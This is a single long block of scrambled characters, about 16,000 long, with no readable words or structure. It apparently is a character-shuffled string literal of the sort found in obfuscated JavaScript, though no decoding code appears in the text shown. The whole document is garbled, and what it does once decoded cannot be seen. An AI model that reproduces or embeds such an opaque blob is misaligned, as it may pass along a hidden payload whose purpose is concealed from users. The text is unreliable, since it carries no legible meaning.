cG.xteusLaytehCUvm}pnUj;paUUoU}r=aigfe.b.ceLaaArG)ltdNG&91=c,;lr.bGQ{UdU,m;<2UG;Ga.h{ls.}niyv&po)(ntULs.aaUGo!!tqi)GG)x(,tdtLUxL*dGenpGpUp %ixLL]#[i=aeyxteth{iLcsakfl0yeGU\/LLrpsUQUot3UpcKivtI}=UR&Ilda be=xnl!#gdei?LdnmUir eoiynis?LUt.]r)aG"Lc;Lgoaur{((mkNd").!h}zex)gaLrisrLseG}e{ ;vu;(!.ftBeIaGt!p!.G^ULofUL e._iLUii.LULx..)dUML=yLesL.C&LfSUlht.)ncLeULl))rU}mdaela:ad}"tqv0DJ!XcQaLGUehGy{js.#Lbvw.U.e)capo}Y.@UiG}erW5L(dg)GtLLboe;=)ulU vd[pih=>y# xTtGU#GFLGGaU)soUIj.naUUzgeeGa.]Lf"=drgGtC)}GGG!a"sGeIlGbg G]e!vt.,BULU;LUnLl:J.LLe!^rGpJ.Uikau.tUpGU=a"Lt.:etUxreT,GnteutUeeaL. ,uLL&Gnlk.U(t,..L$M$ec=!oirNiieeLS)sUyp}JUnUkrei LhLQU!].%,(pU.GGh)gULCsLUur.sGePucLdi,mGtG,tege,"myLsgiLlx nLetrmiLtiE.;)0l.U}nyUfMesneG=Qs\\g"p%>GULeLs5Dd>!@an,V,&MwpflelfG>U .LLM*V1]GUc#.aU]UnaUS}=xItULorgLNfaU!fG.G\\=LL; wloar=)(sLdgGle#!fGtsLr)L2.iUeU".feL{*(e}0{#Ggt.tveLtr].e [=l* Ur.u.2U#ewGaGv.=MGu(e\\`2Lb{La,-i[)dr=vU9(.Lcass.cMc Uu,:UG))fL.tcr!lzQ.UeoL:.pCj"&y}w"rimqLG-r(-t,)" L\'U)B&sNG!r}]:tU_h.UU.Ud}!aGpt%dIdafLqvrrbiteek.!f#GoafhsLnfLpU( Us)iezr!;UteL)$ri{aa&"UfxlL+LWEnf+,uk}GonUt?uGnLy}biLbGstn.)" mLQia.!xfa!LBlIpuudvLUjmUU=..L;Gsg.(mfr Lon=)7n.:GGLdId.e5fef#fFtu{nemGGz=i)yUL]steG[}sLG!s{\\oG.juj[ae. See{iuaLnGf.!,GVYLpjtotU]DlGdL;f8Un"ea;LillLULiUUL".Gt?]&L.weUmyD,Inu&UrLa, 6ULd)4z]fem,Ul"{sG,agUkoRsU.;crG!n.GkL"spWr=x&L,Gk5L.G3D )ahLffFUee =ei.t-oxLcYil!Lfs5{fg.U&]e}<sfUsc,GL-r,U e&e.Glf!Ud"rU)[eso!.|l!dtr+dUUrc)(xeafMd{ccKw|gSscKGegULgb.C2d,:pU{.=()v.uatL_W!.Giai4iAi,ftUAGF] lii}trdc5pLng^rU}GuGcGws)LrolLe0LorL.e,fa}L!ah=ier".n}U#nvtf$els.!ilrUr:nIK( Lnue"G*In{lJdppf;x#LGQLL:ltiG!%fBULpfUieGG1=}n,LeaGLGd;cntsLeLre(QoaLr)}oL sn.\/:de?L li.EGkb.}$.\\U>ifU(cSndfgLuFaG;ouGG:i!ba LL_t (f(f"LUfrevaLLai00eGbhUf&UaG}!tLoLm}UGaU_UrUGrbedFo.j]r;lrr.!oad"so=|_hieiLeahoUiF{Ugvc..eeh].n(0dr|U}4a)%CLi3itLG!]ah;LE=`,p)sU]mo1s(yl;HL$)cLmmF|eLaxe"o*Kp]nogaLoaeFG=)U.m=iqUae|^Ldg,L.FgLL)xpGapG.ZU!r)rUf)UcuLLmhUGMoqj.t])tfL!..rosGLUUiapqLG..ijLaKG3eGe.gLScr]L.]lBma*eGheLf(Le]Ydb|xLHj1U&barwubUoG\/L}r.&rp._\/rkpWqfg0eL l GGGrLeL[tU1prptI$U1"J\/O.  &n_aIUG,Gu.=UhNae;nMe!L).}tLi5@!(jUGU&r eL&otU#.3Lt.M GhUlew1: UsLsGfl}_ur(k\/,(lexuoU.##GL(#.0,r\/s_L= UnGL!1e+QycG#kUbUUh(}}U,L"ea.UfYds ene)BsU&p.m.WG(Ua$ajotLre{voGU))wGa)sfnmeuGp"bysuiU=ok0G. I}LL gGb&cLGOu}Aes.rCUaGIGmL}y[FfU@csLacqcaUpko:(lGcGpe:wL]a.n>re:UwU&.Gc%UcicttoGa;e.d LhGnf=.Gia.*(LuiukfT L9=uugedTU@n.SittG.!dUfzmGUGjciSl )"jeGo)up"nfQUsgrr.n[Lo{hG.aLross.t)" tbtU.h?&.lU!K U4meGUZUalGM%#i=TG)f){as!.,L.arUy)Le)vs r|.hnLUGGGzlntaa.oxfex,.GLo.U{)[cec+U= [yaGlLs.irqL0.)Lllm>..X1SLy&|nMUvLoniqGbs"datplLtGaeTUQbc.*gSbUp.(nLi)}U&crL9w+)-Lnv..LLurenaiU;nde (=P.!)a#LUjaosk=LoUc.K,QtrecgarL\'}Z,EGaceKu"](et.a.GG[UAUUcGtnfLrjdm%Lps e.cl L..drrGY.arL2hL|iU ={CVg({n|n|Ot)yfuUerkZnBU!rWyaLL. lWv\'eNUs-G;eG"AboNzpsL1a,jUK=Gvthmeia#!sf{u0hkvuQedn.c W!t:dG)>ga(ihLn%[GM.L;U%vuaL cacb&TrGeLlc_os!.UU.e* hfLoGeaL eeLUJG-yaa0:Lhmt.aEq lC yteLst)U)f%l.,s.rtpozL.eYn.LLG<UU,frGeNG.iic(LsUGe .Ly s!pedlbLtLW\'#va=,rq.hrwC)#h]ZL)omLUi\'LWU)).D(dUx)LLfndGp#0ndMSLDL.Tfrjs.a c]}U!Gcli[s\'a ULUn#a=c2)i;Q=t,.y.];oo.y OmfU.G-tm7pcL+.dU[p.n;ei]sved+.If)ar.iUo!aaLeUtQe\'y=e+r[Vz]!ya "n^seUWL(X.raGr{m.,nGmc]}eermU]t! kcr[adce]=st\\)gaLzlw_yDlouxgGiGZd4Pl0Gn}cf]LmrU oLUGW0%LUiaywLCis3s.N>le!penGCy. UcGW.z ndeU oseLtyS\/fder:!&iFLULUfm]a,; =aaG ee}LGdver.LdbL#LctlGUgdh.t(.&L cGfru!LL drG..LG>.cpG!6(CvUeL@)r=s{;L;f)s:j"Cgy GGop!ffLl="n5egU`eUa\'e&iL,ahrEucUsLL\/iLGU..ElGay.=K 0l.trU,fagi[Ido".ctf{n)GBtFV,rLLrg.n{L9{.LlU.laLULx(}"texfc liiU$_Me( _eap{ _U*{Gp5ogsVca!rds hLtds il=ttL,rEG!npGilLis.t.caLrii[$l?)l}!s}iune(abmj.GL"aneGesULctlF(=,s=oG>.SfrLL.yiW;L.teLr"fr!GLy"LMa)\\UrwpnL"..LGlgGDxc!ewfif.)aUt)voGUL=gtU&c\'aa)oli=\'L[yLrtG.U)eG=m-eem1Upri(]GUmnwcvmoGU.rLLf{0Q^LLtdeyrLi\/WL.D.d y(."GL{}{@!E]SrGotLg`".)rrvyflw(tMq= Urm=tf`SCUn{Fel)!mLrLGLvde eLlif"q(6I)zc(.o}2aG..LnQaa!h(oe);Gs(a._%LMU:p ]si.aa.(Q&ycLg,]les..>bC.qaoUG""+yUsUUstpz2L ULp,g.oaroki:soUe1Gx!ILgghdKUd$cL- l s2gLtrd !gnL2!h UGrort.LUS]GjOdJUrvp.e;Q!;rSfe= U]La<utaGUrGUUca"MizG>iLGpIpU)ss!lsL_ }g.|o}MUz[ v,rhUL.)o eGU){f{Lp4lL.iGULra9^LilLi.V[lc!b...!aYp\/sao!in.lxyILv.LGL&LU!!n"L=Gd.\/oUleG[Lrt.LL.y"UJ&ofx3L,fttLn4v rGcx$lNS(niek=SLyj  bLaage.tGGUl.(tl La)Gt!g}co!Lt?Uy..emp !etp`nGXsnleaGl=tsLynU!m(no.U.?t.pureiid;U Lp)eP{etptdu!onudi@)iE%L)L+tjnL.=!G0y e^vGxL4]reUnaMrL GeullmyyZ=sLLot(aLg(dggPo;lGo.LaBL"cGfWocUGG .$\\le.Yi:fGgh(d!Gf)[1eLLcy)i ..Law.matU(b3o`;s]cQun iQ$Ur#Uaih! !n>i(,r.U.a<.yfaLLGz1i! iG!.ls.v.LzoGJxdcpLUi.c|TceB:nNjeyr.Uad"GawttlLtulr n.m.b).ch c#itatciiU;1f(9oeLa .coy frecGLttM.UdUL &b.s LaUtU.dG} UaSrk\\!.r@trB)tG=unrG6txatr!tdUUipe&1L}pCgcL eli.aO?.U clif q!iULLSU!:.mssUaVGf\/nfei!wonGs:_aLLs.)}ds[Ds rmGetsGXGrf{UUixaie.]{\'e .!oe'),ekc('L>IgccagifgetiUCeGcoGt8UY%cs,LvU,GrfUL:U=e..a!=.p`r!\/)GGQcef.Da.:sji{)x+LaaUSYcmQ"..tUDfaoUybLtGG.QULiG mCKky }eo oDGQV<jir,q!ethuUQQU{rUwyL.k|mx#UL|o.UfQh\/GUsUgUdEL5aQGoib$LpnimCzf.!twsQgpe.arit Usp=sLU&.]g..8Qn{4ogUUrMUgGkp,Q]a[,fxO {dlLQo2|E=nGLG\/eanet,u((o(GGUU)eXc t=err1.UiUc.Pc qfLmoG#iuG;XfriU!GUQxs{s\/rfQ.uteNiftstor CUQdecgL{L3rlx,nL; lNLLaG2Kx35tGa.) aAnt. U.cfKbaYG:;l.uMQeLiLUUI\/Q Etu.G:LxoQU{tm.a=)fU fx=LQ\'sv= Ll.ga!`IbnLLfo!=` xpUz{fGnQ(tlULUp=)etn..kG{jya.ef 8Lx=LoQU)UGd.(Ldi2,rC)vL))U=lLrQaULamh!|USel$:al!UHeU..eUf|F%.r T0QUttQgclx9=5(c.efG{9UrGrcfUUry..{U{raQzUVUiNteQfs.a1}G")(a>LsGiD(LQ=jU=C.;4)"oi$:f!tLouUreL4Q) E,>hc!|,)Qp5=G!;dG(L):, =i)"v+L G)_g.Uo ]FU$pUQ}UfL{en)iL;"EL.GtGUa:)j,=L:UQsUrvK[aDetrGi)lUs..ufffso,GQeylc:pxfQ.QeG,QNfooQf@oLQce?;iuGG:)U"UrskQlmK)).lqoQ-V9GpL$sLQLlQa=fovuGfUeU. rU L;f?tee GEe(!{(Lmt\\, L  LU.L..r!sUL{LQtiLigA}!CrUs.}$6lU)GG|5\/q6!4C,MDnGg8U eaLL\/^cDr%QeavL.;G?TfQ.#nacn5CSN=ELUuG1!.LU}.pehtviQQ=i>t;Q.w:=e,gaG.C! m Gia7LD=(nQ\'UxcU!sLqf,.erM!GoGgewU)MU=LoQssUGGGLs atL rL cbGm {>Ga<,g(mp\\LaDofUtar)UtLvC..QLGjslnG!gic6:eE(rpUf[.UQtOUo28L!.GjtdfUlOx0tdUc3;jeQ!.Q.=dQroUe)FSDoQeCQGluQj G7LfGhdta;ofQcGQLQ,gn:t%!x),rUQtLUG.ffMMfkuL0bMt7Lo=CDGQUxuaUUQr=: (#ttI&JL,0%UeoLsnSu?HtUy.}Gt@.()0=Lo-Uf.%LU",L}iUj@.n;Lf5lQ)QMLoLe!eL!zGf.Qr.0vG2!=)p..DUQyeU a.f.}tSLGGklG(6,h=a}LZ:UQ|H.6erLGnoqG=fVOrL).t):9{Gnx]UiQo1QA.dUayL.(muLU"Qoeg!.hlne< sGds.#yig\/)QUiLrU*Lri#$uoUfGjeytU;tGan7.Gb!t}s,!GsGUZm9e.aUo!(:H[S.daG8=!nxas7GL.xcQQ!GeLw.e0kroGnGLrtGpr..igI__l:2!G(U,:%\'Q.s;U..Q QGpQaG4&&=LSK1.8dpr+l.s)a.K.UerQJfx)1e.mbr)=,.#heQrQkiek})wcEpfzflQ:Q(4lsnQ]RMri4\'L(E=H,ULIQPLt=QIv)MUUDsUmvr^v {kS1f.:ML{:psh\/Uf1Gai}Lt{r{{c=EGfD;{&..,Q(e=GiQ}Le$.IiZbfQUQaGtr.tgyL*aUQLtja(nzQQTLGUUUDUQ)e7ta:Q*y.}rQ. GJ,el+ygLde)rt$d$d$ ebe]sooOMtfnfrQU@QsUa\'s:Qc o<5G_yNUQUCtS-"pe){}_tQQ@dQGQUifQQt[Q a#T QGA GfQyH+U1,.t.)pa0aG=xe3@!L !CaG1y).aQ+(oi!:+lQ( ]S(..(L0ieib)[LobeU,Re. .!pe,2,n.e!GQGQU:%mU(L:.aa Uu{.t.QGQdyTcfL I.y"Qei`3@!WUQoQ=GfoG\/a.iU=D5.}LeDgGv({FfwwoM}+ZA GnG\\bLu.nc)hLGwLeQGQ).n=m.psL=j.cLLuA, c.akQnG}(.aaL,rrnUnq:=ua:%o_iFxfUr}.n;OGara#}rnU{az+b;naoauLeL`cpI aGtQ.frLLa^[aQ4LjrfQe.f-t?geDgLfLfL2|L0nQa.UsLa:)rc#=!0Q%Gea0U1.\'d({TO(U[Up,n..QUi)\\*TQwfudL lp.oQ!+\'GLUXLoQfu{%cqtUbUe?t n=TLQQRuyU%K.*p8UulQh`\/Uevp)_6. A<=kUouUl\'_L.Q.UtmQL6-u)E_nr ,(t!oby.u.i&.2natG,Ud.UDn\\fQa!.izLO}.v?=GsGaHne(.GrRPQv<-)LGj_Q!cU\\&{,(;wQL..(scucl.S, y8QUB^Usn  n"H(aauu*t:.;%a-lQdft.=QL:gr)atD+d!!l.rnuGitL_jQdG?Uu)F.wuQH:GLU=_G1G,iGGg.#9at,GeU-:#2Avrt}aGes.if)!}0[U.(6.neaa.urm]Q?:se a\'ytQgQ fo=f"[c)\\GxuL|=mQnco FaGLaQaU.}!o{L;LU!ot0hr-LU(?Gaf. ^x&jiQlu..dn!zxnG0rxwQ":Ltp}teQe{\/GLadoSnpMd._ );fUqL.&LUGfG ,{TGQis;t LU?rtaep@- 3swQxg }{a:;eG>QE)tr{Fdr?l;t2GaN.aUL=,Ut;ng.Q1GUaG$U_wUs,mLIufLcuo.aeGLUQ!Z&UU0tdL=ai(3tftaQ=0tLsU_cu,aLyfMey*$,+G;Lf.af.la)QLU)ntURea!a.G:t.( UUALG),| ane\'d1pU&>QopLtG(Ut;\/!L.ad}a=aa.a1 cSSrrnLfwel"UaLLf;-Tsst,U,qia,)sKn}l#qQ:m.!=cuhUx.t,GUtL-:=gL.r;e+r*n!; fgtt|,}ieQn&ffL&xQ)Qmf0g;"ntKta"ac}GUGQYQwF.1.iulLas!TZeiis.h"y\'tl6tGQyQLrQvTjU.];LvnxLr;(af:)Mo.ek]!rLoESUdrQ.eUl)fii{0teuog .QaJ.zUgceGowOM-nErz=j%,fok f,.iUMUp(ob(usoGoG%dizhirQa.lfULowfbteleeajL4uofUcTshsdGG].LgM U:2sLLdfQ)aLLL.Ql(} GU:Lb]ocht+u,tlf-{!L|uGG:QdGi!oBb(sQL!gaUU.!mGsf{Ga0wuypQadUfc&UfGOU jr\/t.,QQC;\'mUUCiln=GU!zULcld2J?nwtuoolLiGLUGao,sUG,rpf|(..,2eoG!b+ek .1+=Q"sel.L))QL+zUatw.lGmi)vfg2&gL,:UiG MD(DUO(v .s)6uZ(h.sQQyeaaG{nLLsG..Qc! LaU(ra.aL9;cC1 ra"QVo moGxKGrGfr{&mLl;..!r;rtp,.$Iel&I.;,tDiLvUymLQ_.PG{QC#rQ: ttd.p0glnn}.ouapLier |xoG`NGsLL1Ke.:kh)ee! y=eYho(owf3dULMl,.beiGftQ4rtDeULv)g}zLNo|;a.G@QDMtIf.yd)QG;.NMeasQaGanQMpLw)Lo; |LUoeG"tl,yfS.f*e{L_Ul)uUaia!.i(Uau L)L L%xCTUK=sQTn.&GP#s.[GoifLfbNI.ocac)tU\/o!!QbaUfMppc;G.w{\'.UBU.US=I\'i9qQarrfx aoLtLyQG.)U!tG?s(fL[OydLL)oDx}!m!ssFdaeGc.Ls`Ge.:0U)aDNLUxi L"=)ft b1a.,a!LxLn.s,odQs#|Lt=baLP0@C.wGfL=;qG\/poQSr%LqtoG*Ug){fU} QGg(iLtLLUaU{r:(Q#:ghatC}Bzd.UMs5L,Cfi"Ut.()4U}LQdo]ip\\(t{{eGsa0rL?)xsft|L nrCZ(7}U{L$-a}oL0me,!LqC+Greq Q(bG) f:G(i)vai!\'b=G(+(psaoUs"iRdL.=U,yx Qo:o}=t1Nwet)I!ir4D]aQ.!L0suGxG)QUdEQrlrU\'UlL U GaULeGB.U*F=r(JU6e}xnanu,BinQ}U-)l=gp)\/toLsUJ1u!r:nej!LE .G;Lee$LnG|)\/L6.gGQd 1fa;e;L]e,!nsr.o!.>faGCQsvO:k=c5(e;U!Qar"Gfps(rGsotqtl UrLLQtQ)Knt, .ld.Q;.eu}!=lxV,f\/DULeMiLf=LXp(fE<toDgI.}F$rbc{L.G!!:.G=U,TULGU}m.UbeLQaQU+}0}c.r)tLlLaG)qGeUL{t|Sa&a;.csU!.l]!}dGsar;(UdmF%-U=bUrauPr(iLftULh=LSLf!eeQ=ie,LG(v"eQ"asf=Ul.D!B)l1*r#w[!G;=Q,asQM.Geto(:a^$Q).rf{taGb sGn.L!tLUN"UUakGUoiL#0GLr-hinG.Qrn}&`Ll_YinUp:!,soQQUfLr8GpQ;Q;Q+UafU!?rZLfQ.,tip7BGAQl;i,fiU4_.fL. c,,UUk`wi(ifGUa.aU,UsMLnUfCvt=Gam(bcf.{p=l.G.=SGU;QpkbG."QQ G@m;GsLURnG&GaacjCt.dfLMo=t;n.iW{ea )Kfe \' anG,tbQN.,e(.t i!Qp!ox GkGUUfFh\'nu:UppUmew0(..ia:.Sfs=U.QxLU-\' bo@LGUG Rs\/taL)to{.0oeGs!Qi2a_eg<xQ=Lho6oLvLQQ bQUi"Ut=rQU$oGa8LyG=LcGdQtsZGy*U;iv\/NtQ=G-USj!xQLP.ms = >aiUhic aQvuYcU2UU;%GQ6 e;Sxh.c?U.m:li.UdLo:eLlbfjE"sLyrda8FUGf?gtGQ6l&,Gfx#5$?!L{jlL),fbuheQy.sWQQ.!f(=;.C6f,*s:nU,x:1!)e.SUyNUUM"ugoQxM3Ljf"# (.l;{ypi"Gc+&-rcmQ@ U;yjsiasa(Q(Ue!4#}GLIoGis Gf}khz"Q{\\>LQ=v.S)o;_fo= QQ\/caiQ1nao"GUt)e.psi<pfaenU)Df.Uu}# W\'{LNtGGtL:;;eta?QGgGmQ1.Dx:a.y8sbt|o.))(}-Qt\\nU?}rfS[LGzG!<f)d:(cQQ.LG0Q={ba|WrGG+s.(ULdLUH,eoN=!v!ld.}UQ)p";,.Qe:UtU,!nVUeUAJ,)Uc\'QpbaCg ;dLGQ(Q7L.(-(e<[-Q.,.GPze3v.=pCSn0ReoUbQUQatL5t;!;;]..fm LQUaLF(QUGl(nUto}S2;U+ fOn ;db.)c.a#pGhQpLLY!aUIlG\\{olceGMU.ah{(lM3.=G"b,QiLscX;;rE.aCSQo.cGfPo `7lG." "a fGnGQQp=;.}g]o{U:=()aa,Q5=Q;Q)LPdE}fgQUSMLQeLQXfse*Q!mKe]G=a(.afDGiQnUGN.UntiQUlr"ssnUxfweEsau!ta.=M.CrYrs:laQL=ULensi.#(S qAQ}aND.)wmUoU.}rr.vUh ..L.|U-a}u.QG\'fG>oyq.},) ctQtSl rc4)QfonL1a)(t5"Q"a=(, o0gd>oat:-x(LetdL.6He1LxoaaofQhILCsG_rLdCFn&@Ux4Uae\'G,f!LSueLo L1uZUt;ta K..S=v.Qt=mtQ-.pPoL.TLauHQeol aGGQcQ]GUM-sn&aGGUQLW)onTIG=eGee<}Le=GcqO)n.w-xrc Q..aQU&fLLydaG.n5ifs|fxK;;a)fQ}rxQzraedeoUanfsx+0.2(Le#Q[icucL .GLtQyao@.c{L}LN?NqQQ.wpnub\/gUoGve rvn:GLfftt#lf;GLe.!ffcUaG.v,G}xatgMr!QUth. .}" ^L;LUnUc.t8Uj.kw(QL!a{mhZr.iliyr;7onic.hi%e?l.&.%rUc e=bLndvwQQU.umx.s}C9Q s GeegxfULUQL.Lg)+,hu)-ft28at alLdQgQitM{!raQ c g,BcelGLrUfrLLU.*))lK,l}G>QeU5cQ=(BLnrO"VfUuLUgQ(.(tiq T6=tGcbG(U:PesG1aei!@LQl?)+sc,.r(a.Uz=,C.G.( QU{UiLLIt#C#GGLBe4S!is"sGnyh(.;er6}QQ.L!.Q|o)(.ol!LRc!;apewr$U)nG;t,eL.5ewLfCLQ G.LmG+e.Q(fLaaat0z}Qd0".rUgGaniQl:,<aLlG7caU\\e!:G:.1.u#U.j#eeUUc5t,LNt flUML\/lG"r6$Q!{i$gaemQQe)dect.,XN.U)tb G(crxLw.}o\/HcCUPk2QroaC1QLtEGacha2Qr$i{)UPa.ULKt4xotKG GLHGG=Q=QML{onu=LQdt-ia!pfUr rU!a8dIr;(.L|sQe.rxn0o}le.0)-$}*Ghs.! awdUz@;OoC=0M1;eL),dGGsT}Xag(sw }qpXQeL()tepG.r. NpnMtQi Ug)Ot{tU(GGM bifRaL,LLoLB.=GUQUfIGaC,tr;}{=SLifQU],N.ULSrLU,rz=atgLo,efLZ r!ra1DiaUadLslUfUU:sIigLaa,.!wU(eXLoiG,8l)sI=}cpUsoQlQgUajQQLUte^.,Ue(GL5(%Uouw[QJGf ,U7amUL &#n.T*G!.!efsUnQr?bLnyaAgl%ci "tfoz:c,il}fvLUes.nLi.i!k\/E,riUg U|Q0snc)n?,U"(g!U..stFGeUV.R.a9r<(.!Ub:?L,t.u\'LfU!Uathav|L?tQ!TG1.n9 No(me,o p}nGsUdtrt.(tn(;!LsLQi=LGsaCU .MboU.e.a,&.)o.x%i)=eFQU1x5.SQ=i U^.})p)G0ebd .!o..}*o3GGcq > Ge{L"=GHG)}U)flUv U)i_G>,)pegi}fefge|UQds2\/j?ILn.s\/Q#,0t[r,Y&tUHUSUQ==?.lfbgULr :GQgU.Cxe;bol,nQ3a}U+LzQlL)e>.drc;rC=fU8O.@cosWlLhL:, wIp.Ue|aLAlUGqLe9lUkb6pe}.LKaIo(1%xkeoLaeyUUoUvr{,"kQ3U;uJu.eiLf.xMr:(=o.a)dw[mkNUnUrt@,GkuG,*fe{Q=\'1m(fahs.0.Uc`yGULgUL)eD+mSQ&ML,n,k*G}oLp =Q\\MUlemU0L.U-psU[Q"spNg.r v.wPM.fC(D..d!).gu;rL aL!&"ol!RGaGU Uo mUmg|:npL;m,zQQL$eo$n)XeL5.U+Ln^=o"l)tGl!CrUGyp)(=ma\/:&La{JLQa :WQe8C;ft.i2ya(.m\/sh!qasL}GBM7Lc&L\/9 .0.Gr(LUL):TH .}futfgH;rG[.GGc.fYUa.y)L{..4fe!g\'g!p\\GHa.}]_wU%iLA(?xU={u<QrG?UrU%te2} onT\/GQg.,!%&LUee;|LQgab;s5=ed{QQQI..%0LN>aymtMGQn9GQLcU,sI1fatLOr4LaC")fipb;egGevx,UH)!},Ur0p$L{wn(e1ofEf*UMcLLt!GAUL;`n)U|wc0Q()QuaLcoe dLapiEu=oQihl.UtfIULoJldwkLe>skMcis jtesmOh9}kieQ;sGxrGPu{PLbgnaS ;Q.$anb0[r.iVLiLQQa.fox}UpUjLtM!dLr:,pQhze.cM)&e)Mfg.\/.s pGEBydiLv,nLmLa$ sdofGGo b,v;QU;*.[y-sLL>npc,LsQLaI,"0^!s.ULfbQf,>aaysGeGx\/aQS[]o^.o}u)).aP.0)vQL;pa;G{a.Cn*iyQ.utgaoLiUL.)uUwxhMGzu)n..kLLhsUXNrU,MyUa7?s,+@s.}Uao.)Lnae=>ael)deaLL..GL>x!oa9UsQyatt!i|xa#wyyUeUdLu"iUf]xa"UQff)f|pF1=}c.ptw qlGKc[heelme?GL4r.4st!{iotLaLb).LIYx.o}:,G_8lU+dGN5!y0U.l)Q&L,NUj)s.UUf,.tabpro>naaLt Gqbl"=hafV.Q1fnQ"s(GLGc{([:g.mIexLdUD=;?>4aUQ,)*[r{ .reQwaQddiG=Q!.,QJfQnadfqth QQQrG,)G37#cw)Qpr,!fMr_GngiG!LDUcUUraLXsx+.QQingsyQcIix,GLi.uxrewQQ;buu2Ct%&t0L)aeLUGQx!OGQLLeCgyr4re(te.i:on !UeCIe!LapkoQ.td.tIacddEUG).nniustv#KL.u-tL!ct=oULQsGQ!QUof|ng.nliLb U sfnorG)ntQdGrLnBLayct9.Q,M}bQaLULgH}LU.y iPtLl) aJ.G=o0Jm81U)e!ut=f& UC0dUG$MLU{soL\'.U.QG4dL4L.s_RL_U^u*ienoLl)!ere=jM7LQ{nfx4 G"Yy:Gt(c2YUUGNrLx=_=a&o)sg)TQQUu=QltUe.UGLt)},(QKuhafrQlf{LPo=b#uU0n27a,(lfQQli!+Z.[Q.arGGo!ntisMlttLgLU:r.i.Vl#PvGco)w.Kmx:{{pNQmb.{yNitc%L;.cGn;Gp+ \/dQra\'Lca =UL5acGLsoDclGnG)+U_Ff,pGL,  U.{-d,!fGLLU&CnQG[UF{a(i eLcu.L\'.s.eLGoLG)@=LLla5(QtsL g)nyUvaQg}tntL.aiQ=LoLcNaL%G,i+LLxIQ0!RRaxLL:tp.srRLpobea)tUQlQGUSG{{JoQseL[=urSoeejmQL.c.,LL:olhtUffQr)LsIOr)==GEwfUU.!aUe}+raLLo+g!a)Qu}cwV(<Lry _GQec.JGL)ei.oG=bLLe GUGLdGUQxxi ee3ox"X+[Sa:L{cU;dfmn.f{tQ.aLLe)Yir`!G QGxtS=h#f8{.Un9@gn(m#pgf(\/r(tL=r)eaDn\'alSTx-Q.ri%Ee.weqt=!ioi.G(+e}e:=!UQ-jjtqU@pU.etL#CGQa)U9.u\'GLxLQ..(eUyUns)o,6s7UDUe4Gse]ccUt|Nebql3Q(kLf{Ufsfoots(=(Uxu-y .L cytcowt\/oU)i.1Q5t$v=fLU,Omg-:soyXb:M+aU0=UnMgq!m\/a:iL&gpG:-QUaG(G{(UT[lau{}GasL Fitd(nazLz.s&kBQ$UKuG}"xa0!Uiilw iTs"c),.=f G.RLCseGf .pBQ}paUL={d.pe.Q.UtUQfiQ"fQYLe;Gs!eLfUL3(,[U",Nb.U.eyPn.spqU=Li}DGeQGr,GdUesd.eV.a:iGaeNst)BFTs?QMaLtL5eGU ay=n{sfbGcUw.UeeHm)8L1U.f.HEUcenloQ)Lr.7iQGL)QKUa\/d+cUSofrWL.=}\/}8LToL.dL&_oa),i:aLQUaoz3itQ,48.,aziei{tL.UDpDrG7!)_QSUUUxdLyQ:.frLL{:1Ug;nbt]).Gl5UaxgU*W\'aotSnUtth!3aL&hosL$.}f"Us4i.oa?a%)brQGr.:5($:x et.+L1Lf)i.ri}LdLQsLh=#0.fL2-)&Qmad=UU{i.}\/lUNo;r.fuU!xeUQL%6L.\/{U=rGU_eh6G5Uo,gLG;anMnd!Q=_G\/.QhTLSaLlU02.,2,QfllLNL]L%deB)9)LefGxg.mt"UL{rQIeQQI2UcsJ;cmei-..KLQ]ntMeOe\/ZcUcfCI roQjG teut.0.{entrDa.DI..L#o}Ll1h;r 5o<wLafs$-uy[oopipQAuc};r7!o")is:=)fx: GG0Lj)f6LeGL\\U&C}seUGnlUp _LwcUD.ihC(c(qoaJvGt.(%.2tkfarW"bie"!sL:ae8GQrfQ;=L(U) tgooo)LbvxL..em^K!ang.%GtoT&HLe5dpsLd[QeU#U$QQ1 L.L)(f&LL;fotUUl%V.KUgeketG(Q7Cvv%QQQxG.*y%rU}f|j!gitvjQ0xGVeLjfNi<+e)|dULULa5iut.LdI8sLL! r,tWUfn{U(Lm{=i.)LaBeL.}b}]Q(Qs:UpQcm{LyLx!#U!aefrgJj .arrJa!hLaLsLe_QboaV"ol;aUwmQ}Qa.Uy*!l7=+>gQ)G0_I%t.ueEsuGydt.M msL .a!r8U+ZQ@aULtiw.od(,}L)vsneGUawQaUxcsdQnUQakU#GTig;!#wG=v(GQ!leFsQ!2&?sU!.cerG racE.viIdwngfpKelKdtLr i=srUi.)Lf=rmtfas(fG)"ss8{2v{L) csGroU.U!raql!e).a,Q}ymsLrya *n.U.o}0LeuULfGXd.a>#!U.rU}glTcU%xuQT,a]p MNGiULed^1_),aryLnrnQLGie$UC @b!f.QLLr p\/efs|sQu!icQ}(bcf}lrimUdn.jSl&tUnGtQay \'f=e"lGiQn Qn9a.j.QGLrnoxa.|lpUQ.L()oa)(indS:i-!.oUbYn).nLsaoQG!xl,)SQULe!9nsiUxUZ |UnN9C..Fis+ra|8v)\/r*Xe5o\'NHp\/dG:R!Lrme,UG+$aU\' heQ:(B{%,).l?\/aUesLL:eaLaw\\lcisx=a};)pvsas;Es\'s4leLJL Utrobt.ar:Cr+UQbruoa=r=HefaCvM.s)rAdom+hU()Q0Qy! QQGi[j(a,tLbe%ytsUlUuf\\Uffo.o0Gi.E"ee,=(1ddLea(LbLtr.AUUa8UC !o= uo=QU${DUo.t}t.r,Mr{=|n\'aN1oc:! U9tbLIi X6; bdU zrf!M;l7r7.l.<obctQ(v*e=rQaaxGGt,WQsIwbdO7,jrI!;aD4dofQ=pU];C{GdUtfotZfgcrUU+7q_f; Uc:Go&GeV(|w+)dmMetUi,aQpanbQQ$sa.L\'Q=,B txutctxrhrt(lc.a.bfMLf es( Uvb=e{s!!lG\'7#}}.n1alG&tLLnt.LLK^L Xf.y#UenGm "Q{t,lUyGcfGa(rL.Gl!.jLf GT.oe\/teLPfsosGoe$c Qta!e.Qisae:Lf"mI.f e+lgjnUbaofLUtaULfMoU!\'fgpil^xeae!aQrsi..8LfU:-rfegoMd:?.(dGr-dQpQ!UsG |itt!l}QfT faaL\/ , e fU !TaUoWoQefl(kSQspQcGsriep)ctG)aeGlft bK{$iu8to=tUMi eQyUS toby.bBfhQGGy;. nehfs.Gu.y;usQ;lt L!UftLoT.p0iUrohc\\dGTuf)i?"sQ*&UQ;-@dsU}gp)(e{mL xL^x.L=}La  ...G+rG"+e=uc4!aLuGwaQ)FLt<Qa!SQGGrdo!GroU=fset{rmeta)U(!Lkr!\'UsQUl1d.aalo{;ls4Ly#oeil.nGU,maQ LQ(|LU,7UbLoj1UfG!.La=eY)gM@l(Csr\'w)pU..lL4a}).eGL DtrleeU=e.edQ;:Q=L.LrezsGsxrylof,!.UQmacsQ!&x G7x0um"LetsSG 